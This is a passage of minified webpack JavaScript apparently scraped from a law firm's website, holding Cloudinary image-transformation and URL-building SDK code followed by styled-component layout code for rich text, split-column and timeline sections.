u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7907-c364f60f1924d7522ac5.js
body_size: 4589
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7907],{6558:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(7294);const a=function(e,t,i){const a=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:i},[o,r]=(0,n.useState)(i),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{r(a);const e=()=>r(a);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},9756:(e,t,i)=>{i.d(t,{Z:()=>u});var n=i(7765),a=i(4555),o=i(6805),r=i(3422),l=i(8719),d=i(4649),s=i(7416);const c=(0,s.ZP)(d.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],n.Z.primary.midnight,l.A.Button,(0,a.qx)(24,32)),m=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],c),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,a.qx)(14,20),r.Xm,(0,o.C4)(o.AS.Tablet)),u={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:c,Content:g,Inner:m,Title:p}},4852:(e,t,i)=>{i.d(t,{Z:()=>p});var n=i(7765),a=i(4555),o=i(8163),r=i(6805),l=i(4649),d=i(7158),s=i(7416),c=i(9756);const m=(0,s.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,a.qx)(40,64),d.Z.Inner,d.Z.SiteWide,o.TF,c.Z.Inner,c.Z.Inner),p={Container:m,Column:s.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],n.Z.primary.midnight,d.Z.Container,d.Z.Inner,(0,r.Dp)(r.AS.TabletLarge),m,(0,r.C4)(r.AS.TabletLarge),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop))}},7907:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var n=i(7294),a=i(1318),o=i(3196),r=i(7765),l=i(4555),d=i(4267),s=i(8534),c=i(6805),m=i(3422),p=i(4649),g=i(7416),u=i(4852);const h={Container:(0,g.ZP)(p.Z).withConfig({displayName:"Timelinestyles__Container",componentId:"sc-1g2dcuh-0"})(["color:",";"],r.Z.primary.midnight),Title:g.ZP.h2.withConfig({displayName:"Timelinestyles__Title",componentId:"sc-1g2dcuh-1"})([""," margin-bottom:",";"],m.h2,(0,l.qx)(64,80)),TimelineWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineWrapper",componentId:"sc-1g2dcuh-2"})(["display:flex;gap:",";"],(0,l.qx)(21,40)),LineColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumn",componentId:"sc-1g2dcuh-3"})(["flex:0 0 ",";position:relative;"],(0,l.qx)(80,252)),LineColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnInner",componentId:"sc-1g2dcuh-4"})(["padding:0 ",";@media ","{display:none;}"," &{display:none;}"],(0,l.qx)(0,20),(0,c.C4)(c.AS.TabletLarge),u.Z.Column),LineColumnMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnMobile",componentId:"sc-1g2dcuh-5"})(["position:sticky;top:85px;height:calc(100vh - 110px);&::before{content:'';position:absolute;top:0;right:15px;width:6px;height:100%;background-color:",";}@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],r.Z.tertiary.rose,(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),ActiveLine:g.ZP.div.withConfig({displayName:"Timelinestyles__ActiveLine",componentId:"sc-1g2dcuh-6"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;width:6px;background-color:",";z-index:4;@media ","{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"," &{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"],(0,o.eR)("height, 